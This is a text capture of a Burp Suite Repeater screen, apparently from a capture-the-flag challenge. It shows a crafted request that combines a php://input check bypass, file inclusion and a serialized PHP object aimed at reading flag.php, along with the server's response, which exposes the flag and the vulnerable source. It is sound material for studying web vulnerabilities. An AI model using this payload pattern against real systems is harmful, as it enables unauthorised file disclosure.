 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://39.106.148.174:8666 ?
Request
Raw Params Headers Hex
POST
/?user=php://input&file=class.php&pass=O:4:%22Read%22:1:{s:4:%22file%22
;s:10:%22./flag.php%22;} HTTP/1.1
Host: 39.106.148.174:8666
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
content-type: application/x-www-form-urlencoded
cache: no-cache
origin: moz-extension://5a1a9b7c-11ff-4637-91d0-736e45fd0fae
Content-Length: 5
Connection: close
admin
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 23 Dec 2018 05:26:46 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.6
Vary: Accept-Encoding
Content-Length: 349
Connection: close
Content-Type: text/html
hello admin!<br><?php
error_reporting(0);
//drops{asfhdi_fj12sh}
?>__toString was called!
<!--
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];
if(isset($user)&&(file_get_contents($user,'r')==="admin")){
echo "hello admin!<br>";
include($file); //class.php
? < + > Type a search term 0 matches
Done 560 bytes | 44 millis